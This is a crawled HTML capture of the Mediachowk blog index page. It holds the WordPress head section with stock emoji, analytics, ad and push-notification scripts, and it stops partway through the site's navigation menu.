

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediachowk.com/blogs/
body_size: 50391
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Blogs &#8211; Mediachowk</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mediachowk &raquo; Feed" href="https://mediachowk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mediachowk &raquo; Comments Feed" href="https://mediachowk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mediachowk &raquo; Stories Feed" href="https://mediachowk.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Mediachowk","url":"https://mediachowk.com/","sameAs":["https://www.facebook.com/MediaChowk/","https://www.instagram.com/mediachowk/","https://www.pinterest.com/mediachowk/","https://www.linkedin.com/company/11501789/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediachowk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=add9410f8d263429e2934ab47e30ab81"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mediachowk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wnb_shortcode_style-css' href='https://mediachowk.com/wp-content/plugins/wp-notification-bell/includes/stylesheet.css?ver=250909-182204' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://mediachowk.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755988703' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mediachowk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mediachowk.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-258-css' href='https://mediachowk.com/wp-content/uploads/elementor/css/post-258.css?ver=1766528166' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://mediachowk.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-275-css' href='https://mediachowk.com/wp-content/uploads/elementor/css/post-275.css?ver=1766537174' media='all' />
<link rel='stylesheet' id='foxiz-font-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-main-css' href='https://mediachowk.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://mediachowk.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://mediachowk.com/wp-content/themes/foxiz-child/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--g-color :#4f23ff;--g-color-90 :#4f23ffe6;}[data-theme="dark"], .light-scheme {--g-color :#4f23ff;--g-color-90 :#4f23ffe6;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--top-site-bg :#0e0f12;--hyperlink-line-color :var(--g-color);}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }.menu-item-2243 span.menu-sub-title { color: #fff !important;}.menu-item-2243 span.menu-sub-title { background-color: #ff6552;}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://yellow-cod-715145.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743026155' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://yellow-cod-715145.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743026167' media='all' />
<script src="https://mediachowk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mediachowk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mediachowk.com/wp-content/plugins/wp-notification-bell/includes/settings_script.js?ver=250909-182204" id="wnb_shortcode_script-js"></script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://mediachowk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediachowk.com/wp-json/wp/v2/pages/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediachowk.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://mediachowk.com/blogs/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediachowk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediachowk.com%2Fblogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediachowk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediachowk.com%2Fblogs%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GA -->
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-YXS503D092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YXS503D092');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-107802504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107802504-1');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: impact code -->
<meta name='ir-site-verification-token' value='61169925'>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6415007738958944"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HubSpot WordPress Plugin v11.2.9: embed JS disabled as a portalId has not yet been configured --> <script type="text/javascript">
     var ajax_url = 'https://mediachowk.com/wp-admin/admin-ajax.php'; </script>
     			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://mediachowk.com/#website","url":"https://mediachowk.com/","name":"Mediachowk","potentialAction":{"@type":"SearchAction","target":"https://mediachowk.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://mediachowk.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9dd254a-0e91-447e-a9c2-b69be5417f54';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://mediachowk.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.31ba082c-c81b-42a5-be17-ec59d526e60e";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			            <meta property="og:title" content="Blogs"/>
            <meta property="og:url" content="https://mediachowk.com/blogs/"/>
            <meta property="og:site_name" content="Mediachowk"/>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":2,"item":{"@id":"https://mediachowk.com/blogs/","name":"Blogs"}},{"@type":"ListItem","position":1,"item":{"@id":"https://mediachowk.com","name":"Mediachowk"}}]}</script>
<link rel="icon" href="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview-1-96x96.png" sizes="32x32" />
<link rel="icon" href="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview-1-300x300.png" />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template-default page page-id-275 wp-embed-responsive wp-theme-foxiz wp-child-theme-foxiz-child personalized-all elementor-default elementor-kit-258 elementor-page elementor-page-275 menu-ani-1 hover-ani-1 btn-ani-1 is-rm-1 is-hd-1 is-mstick is-smart-sticky" data-theme="default">
<div class="top-site-ad no-spacing is-image"><div class="ad-wrap ad-image-wrap edge-padding"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img fetchpriority="high" loading="eager" decoding="async" data-mode="default" src="https://mediachowk.com/wp-content/uploads/2023/08/ad-top.png.webp" alt="Ad image" width="1500" height="170"><img loading="eager" decoding="async" data-mode="dark" src="https://mediachowk.com/wp-content/uploads/2023/08/ad-top.png.webp" alt="Ad image" width="1500" height="170"></a></div></div></div><div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://mediachowk.com/" class="logo" title="Mediachowk">
				<img class="logo-default" data-mode="default" height="56" width="240" src="https://mediachowk.com/wp-content/uploads/2023/08/1-removebg-preview.png" alt="Mediachowk" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="58" width="241" src="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview.png" alt="Mediachowk" decoding="async" loading="eager">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a href="https://mediachowk.com/"><span>Home</span></a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-has-children menu-item-2278"><a href="https://mediachowk.com/blogs/" aria-current="page"><span>Blogs</span></a>
<ul class="sub-menu">
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://mediachowk.com/category/beauty/"><span>Beauty</span></a></li>
